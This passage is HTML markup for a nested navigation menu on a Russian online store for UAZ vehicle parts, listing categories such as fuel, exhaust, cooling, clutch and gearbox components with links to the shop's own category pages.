	<li id="menu-item-99050" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99050 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/kryshka-gbc-bc/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки гбц, бц</span></a></li>
</ul>
</li>
<li id="menu-item-99051" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99051 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Системы питания двигателя</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99052" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99052 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/drosseli/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дроссели</span></a></li>
	<li id="menu-item-99053" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99053 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/resivery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ресиверы впускные</span></a></li>
	<li id="menu-item-99054" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99054 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/tros-tjaga-gaza-dross-zaslonki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тросы, тяга газа, заслонки</span></a></li>
	<li id="menu-item-99055" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99055 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/truba-turbokompressora/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трубы турбокомпрессора</span></a></li>
	<li id="menu-item-99056" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99056 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/turbokompressor/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Турбокомпрессоры</span></a></li>
	<li id="menu-item-99057" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99057 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/homuty-b-bakov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Хомуты крепления бензобака</span></a></li>
	<li id="menu-item-99058" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99058 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/shlangi-patrubki-ot-dmrv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги дмрв</span></a></li>
	<li id="menu-item-99059" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99059 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/shlangi-parootvodjashhie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги пароотводящие</span></a></li>
	<li id="menu-item-99060" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99060 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/adsorber-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Адсорберы</span></a></li>
	<li id="menu-item-99061" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99061 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivnyj-nasos-vysokogo-davlenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Топливные насосы высокого давления</span></a></li>
	<li id="menu-item-99062" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99062 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/komplektujushhie-sistemy-pitanija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прочие детали системы питания двигателя</span></a></li>
	<li id="menu-item-99063" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99063 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/karbjuratory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карбюраторы</span></a></li>
	<li id="menu-item-99064" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99064 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/probka-toplivnogo-baka-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пробки топливного бака</span></a></li>
	<li id="menu-item-99065" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99065 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/rem-komplekt-benzonasosa-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты бензонасоса</span></a></li>
	<li id="menu-item-99066" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99066 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/rem-komplekty-karbjuratora-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты карбюратора</span></a></li>
	<li id="menu-item-99067" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99067 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivnyj-baki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Топливные баки</span></a></li>
	<li id="menu-item-99068" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99068 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivnye-nasosy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бензонасосы</span></a></li>
	<li id="menu-item-99069" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99069 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivoprovod-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Топливные рампы</span></a></li>
	<li id="menu-item-99070" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99070 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/trubki-toplivnye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трубки топливные</span></a></li>
	<li id="menu-item-99071" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99071 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/filtr-vozdushnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фильтры воздушные</span></a></li>
	<li id="menu-item-99072" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99072 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/filtr-toplivnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фильтры топливные</span></a></li>
	<li id="menu-item-99073" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99073 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/forsunki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форсунки</span></a></li>
	<li id="menu-item-99074" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99074 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/shlangi-toplivnye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги топливные</span></a></li>
</ul>
</li>
<li id="menu-item-99075" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99075 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Системы выпуска отработанных газов</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99076" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99076 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/kronshtej-sistemy-vypuska/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны глушителя</span></a></li>
	<li id="menu-item-99077" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99077 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/homut-glushitelja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Хомуты глушителя</span></a></li>
	<li id="menu-item-99078" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99078 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99079" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99079 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/glushitel-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей буханка</span></a></li>
		<li id="menu-item-99080" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99080 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/glushitel-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей хантер</span></a></li>
		<li id="menu-item-99081" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99081 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/glushitel-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-99082" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99082 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/kollektor-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коллекторы</span></a></li>
	<li id="menu-item-99083" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99083 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/komplektujushhie-dlja-sistema-vypuska-otrabotavshih-gazov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Выхлопные системы</span></a></li>
	<li id="menu-item-99084" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99084 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/nejtralizator-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Нейтрализаторы</span></a></li>
	<li id="menu-item-99085" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99085 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/prokladki-vypuska-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки выпуска</span></a></li>
	<li id="menu-item-99086" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99086 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/rezonator-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Резонаторы</span></a></li>
	<li id="menu-item-99087" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99087 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/truba-priemnaja-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Приемные трубы</span></a></li>
</ul>
</li>
<li id="menu-item-99088" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99088 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Системы охлаждения двигателя</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99089" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99089 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/otopitel-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отопители</span></a></li>
	<li id="menu-item-99090" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99090 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/polupompy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полупомпы</span></a></li>
	<li id="menu-item-99091" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99091 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/remni/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни</span></a></li>
	<li id="menu-item-99092" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99092 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/gidromufta-privoda-ventiljatora/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гидромуфты</span></a></li>
	<li id="menu-item-99093" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99093 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/podshipniki-sistemy-ohlazhdenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники помпы</span></a></li>
	<li id="menu-item-99094" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99094 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/prokladki-ohlazhdenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки системы охлаждения</span></a></li>
	<li id="menu-item-99095" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99095 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/remkomplekt-pompy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты помпы</span></a></li>
	<li id="menu-item-99096" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99096 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/roliki-natjazhitelej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ролики натяжителя</span></a></li>
	<li id="menu-item-99097" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99097 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/shkiv-pompy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шкивы помпы</span></a></li>
	<li id="menu-item-99098" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99098 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/bachok-rasshiritelnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширительные бачки</span></a></li>
	<li id="menu-item-99099" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99099 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/ventiljatory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вентиляторы</span></a></li>
	<li id="menu-item-99100" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99100 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/diffuzor-kozhuh-ventiljatora/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диффузоры (кожухи) вентилятора</span></a></li>
	<li id="menu-item-99101" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99101 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/komplektujushhie-sistemy-ohlazhdenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти системы охлаждения</span></a></li>
	<li id="menu-item-99102" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99102 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/patrubki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Патрубки</span></a></li>
	<li id="menu-item-99103" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99103 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/pompy-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Помпы</span></a></li>
	<li id="menu-item-99104" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99104 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/radiatory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Радиаторы</span></a></li>
	<li id="menu-item-99105" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99105 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/termostat-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Термостаты</span></a></li>
</ul>
</li>
<li id="menu-item-99106" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99106 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sceplenie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сцепления</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99107" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99107 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/vyzhimnoj-podshipnik-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Выжимные подшипники</span></a></li>
	<li id="menu-item-99108" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99108 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/kronshtejn-pedalej-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны педали сцепления</span></a></li>
	<li id="menu-item-99109" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99109 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/pedali-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Педали сцепления</span></a></li>
	<li id="menu-item-99110" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99110 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/remkomplekty-gcs-rcs-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты сцепления</span></a></li>
	<li id="menu-item-99111" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99111 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/trubki-gtc-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трубки сцепления</span></a></li>
	<li id="menu-item-99112" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99112 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/shlangi-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги сцепления</span></a></li>
	<li id="menu-item-99113" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99113 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/glavnyj-cilindr-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Главные цилиндры сцепления</span></a></li>
	<li id="menu-item-99114" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99114 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/diski-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски сцепления</span></a></li>
	<li id="menu-item-99115" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99115 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/karter-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры сцепления</span></a></li>
	<li id="menu-item-99116" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99116 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/komplektujushhie-na-sceplenie-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для сцепления</span></a></li>
	<li id="menu-item-99117" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99117 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/komplekty-sceplenija-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комплекты сцепления</span></a></li>
	<li id="menu-item-99118" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99118 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/korzina-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Корзины сцепления</span></a></li>
	<li id="menu-item-99119" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99119 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/mufta-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Муфты сцепления</span></a></li>
	<li id="menu-item-99120" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99120 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/rabochij-cilindr-sceplenija-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рабочие цилиндры сцепления</span></a></li>
</ul>
</li>
<li id="menu-item-99121" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99121 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коробки передач</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99122" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99122 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/bloki-shesterjon-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Блоки шестерен кпп</span></a></li>
	<li id="menu-item-99123" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99123 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/valy-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы кпп</span></a></li>
	<li id="menu-item-99124" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99124 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/vilki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вилки кпп</span></a></li>
	<li id="menu-item-99125" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99125 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kartery-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры кпп</span></a></li>
	<li id="menu-item-99126" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99126 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kronshtejny-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны кпп</span></a></li>
	<li id="menu-item-99127" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99127 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kryshki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки кпп</span></a></li>
	<li id="menu-item-99128" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99128 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/mehanizmy-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Механизмы кпп</span></a></li>
	<li id="menu-item-99129" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99129 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/mufty-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Муфты кпп</span></a></li>
	<li id="menu-item-99130" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99130 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/osi-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Оси кпп</span></a></li>
	<li id="menu-item-99131" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99131 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/remkomplekty-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты кпп</span></a></li>
	<li id="menu-item-99132" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99132 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/ruchki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рукоятка кпп</span></a></li>
	<li id="menu-item-99133" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99133 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/rychagi-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рычаги кпп</span></a></li>
	<li id="menu-item-99134" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99134 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/salniki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники кпп</span></a></li>
	<li id="menu-item-99135" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99135 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/sinhronizatory-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Синхронизаторы кпп</span></a></li>
	<li id="menu-item-99136" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99136 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/tjagi-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тяги кпп</span></a></li>
